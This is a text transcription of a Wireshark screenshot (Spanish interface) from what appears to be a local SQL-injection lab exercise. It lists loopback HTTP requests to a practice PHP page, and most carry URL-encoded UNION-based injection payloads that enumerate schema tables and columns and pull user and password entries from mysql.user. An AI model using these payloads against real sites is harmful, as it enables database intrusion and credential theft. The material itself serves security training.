 sql-injection-lab1.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
(http.request or tls.handshake.type eq 1) and !(ssdp)
No. Time Source Destination Protocol Lengt Info
153 50.016285 ::1 ::1 HTTP 1129 GET /entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+concat%28information_Schema.tables.table_schema%2C%27--%3E%27%2Cinfor
249 57.272131 ::1 ::1 HTTP 893 GET /entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_schema%2Ctable_name+FROM+information_Schema.tables%3B%23 HTTP/1
281 66.566395 ::1 ::1 HTTP 894 GET /entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_name%2C+column_name+FROM+information_Schema.columns%3B%23 HTTP/
357 73.889157 ::1 ::1 HTTP 848 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+*+from+demos.usuarios+%23 HTTP/1.1
388 80.665512 ::1 ::1 HTTP 872 GET /entrega3/sqli2.php?articulo=999%27+UNION+ALL+SELECT+null%2C+user%2Cpassword+FROM+mysql.user%3B%23 HTTP/1.1
418 87.592187 ::1 ::1 HTTP 872 GET /entrega3/sqli2.php?articulo=999%27+UNION+ALL+SELECT+null%2C+user%2Cpassword+FROM+mysql.user%3B%23 HTTP/1.1
448 94.192514 ::1 ::1 HTTP 918 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+null%2C+TABLE_NAME+FROM+information_schema.tables+WHERE+table_schema+
478 101.369458 ::1 ::1 HTTP 929 GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+information_schema.columns+WHERE+TABLE
508 110.745540 ::1 ::1 HTTP 811 GET /entrega3/sqli2.php?articulo=martillo HTTP/1.1
538 117.258389 ::1 ::1 HTTP 808 GET /entrega3/sqli2.php?articulo=rueda HTTP/1.1
567 152.555106 ::1 ::1 HTTP 817 GET /entrega3/sqli2.php?articulo=destornillador HTTP/1.1
597 158.521810 ::1 ::1 HTTP 811 GET /entrega3/sqli2.php?articulo=manguera HTTP/1.1
Frame 478: 929 bytes on wire (7432 bits), 929 bytes captured (7432 bits) on interface \Device\NPF_Loop
Null/Loopback
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 50160, Dst Port: 80, Seq: 1, Ack: 1, Len: 865
Hypertext Transfer Protocol
GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+informa
[Expert Info (Chat/Sequence): GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_
Request Method: GET
Request URI: /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+
Request Version: HTTP/1.1
Host: localhost\r\n
Connection: keep-alive\r\n
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"\r\n
TCP payload
Hypertext Transfer Protocol
0 15 16 31
GET /entrega3/sqli2.php?articulo=999%27+UNION+SELECT+null%2C+TABLE_NAME%2C+COLUMN_NAME+FROM+information_s...
Host